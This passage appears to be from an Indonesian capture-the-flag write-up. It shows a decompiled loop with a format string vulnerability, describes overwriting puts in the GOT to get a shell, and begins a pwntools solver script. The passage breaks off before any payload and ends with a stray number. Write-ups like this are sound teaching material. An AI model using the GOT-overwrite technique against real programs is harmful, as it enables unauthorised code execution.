 void __noreturn rawr()
{
  char s[160]; // [rsp+0h] [rbp-A0h] BYREF

  while ( 1 )
  {
    puts("Break the loop please");
    printf("$ ");
    fgets(s, 160, stdin);
    printf(s);
  }
}
Diberikan infinite format string vulnerability. Berdasarkan judul, objektifnya adalah
mengoverwrite salah satu fungsi di GOT menjadi fungsi interesting untuk
mendapatkan shell. Dalam kasus ini, saya mengoverwrite puts. Berikut init solvernya.
#!/usr/bin/env python3

from pwn import *

context.terminal = "kitty @launch --location=split
--cwd=current".split()


def start(argv=[], *a, **kw):
    if args.LOCAL:
        argv = argv if argv else [exe.path]
        if args.GDB:
            return gdb.debug(argv, gdbscript=gdbscript, *a, **kw)
        return process(argv, *a, **kw)
    return remote(args.HOST or host, args.PORT or port, *a, **kw)


def safe_flat(*args, unsafe_chars=b"\n", **kwargs):
    p = flat(*args, **kwargs)
    if any(c in unsafe_chars for c in p):
        raise ValueError("unsafe:", p)
26